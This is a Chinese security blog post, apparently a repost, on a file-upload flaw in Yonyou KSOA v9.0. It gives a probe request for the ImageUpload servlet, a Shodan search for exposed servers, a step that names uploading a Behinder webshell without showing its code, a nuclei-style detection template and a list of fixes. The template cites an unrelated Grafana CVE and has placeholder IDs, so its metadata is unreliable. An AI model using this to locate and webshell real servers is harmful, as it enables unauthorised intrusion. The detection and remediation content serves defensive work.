用友时空 KSOA 文件上传漏洞

声明:本文分享的安全工具和项目均来源于网络,仅供安全研究与学习之用,如用于其他用途,由使用者承担全部法律及连带责任,与工具作者和本公众号无关。 触发点:com.sksoft.bill.ImageU 2023-11-10 11:10:32 Author: 瓜神学习网络安全(查看原文) 阅读量:41 收藏

声明:本文分享的安全工具和项目均来源于网络,仅供安全研究与学习之用,如用于其他用途,由使用者承担全部法律及连带责任,与工具作者和本公众号无关。 触发点:com.sksoft.bill.ImageU 2023-11-10 11:10:32 Author: 瓜神学习网络安全(查看原文) 阅读量:41 收藏

声明:本文分享的安全工具和项目均来源于网络,仅供安全研究与学习之用,

如用于其他用途,由使用者承担全部法律及连带责任,与工具作者和本公众号无关。

用友时空企业信息融通平台KSOA v9.0

漏洞危害



/servlet/com.sksoft.bill.ImageUpload返回null即存在漏洞漏洞利用

GET /servlet/com.sksoft.bill.ImageUpload HTTP/1.1Host: IPUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Length: 7

getshell:

上传冰蝎马

修复建议

1、对上传文件类型进行验证,除在前端验证外在后端依然要做验证,后端可以进行扩展名检测,重命名文件,MIME类型检测以及限制上传文件的大小等限制来防御,或是将上传的文件其他文件存储服务器中。2、严格限制和校验上传的文件,禁止上传恶意代码的文件。3、建议使用 OSS 静态存储服务器来存储用户上传的文件。4、设置目录权限限制,禁止上传目录的执行权限。5、服务端采用白名单方式校验文件后缀,不建议采用黑名单方式校验后缀,黑名单方式校验可能导致攻击者利用文件特性、系统特性、黑名单不全等方式进行绕过攻击。6、服务端对上传文件进行重命名,防止利用目录跳转等方式控制上传目录。7、服务端使用系统函数来判断文件类型及文件内容是否合法。8、对上传的文件回显相对路径或者不显示路径。

id: poc-yaml-ksoa_upload # POC 的唯一标识符info:name: ksoa_upload # POC 的名称author: god_mellon # POC 的作者severity: highdescription: ksoa_V9.0reference:- https://grafana.com/blog/2021/12/08/an-update-on-0day-cve-2021-43798-grafana-directory-traversal/- https://nosec.org/home/detail/4914.htmlclassification:cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:Ncvss-score: 7.5cve-id: CVEcwe-id: CWEmetadata:shodan-query: title:"企业信息系统门户"tags: ksoahttp:- method: GETpath:- "{{BaseURL}}/servlet/com.sksoft.bill.ImageUpload"matchers-condition: andmatchers:- type: wordpart: bodywords:- "null"condition: and- type: statusstatus:- 200

文章来源: http://mp.weixin.qq.com/s?__biz=MzkwODE4ODUzMg==&mid=2247486604&idx=1&sn=ea174b5019aad13c27032ce4f5ddda91&chksm=c0cc8297f7bb0b8192f1f0e8a01e3dd8c71181aa0e29bc3e68aec3545ce1ccae3cf3720c5399&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh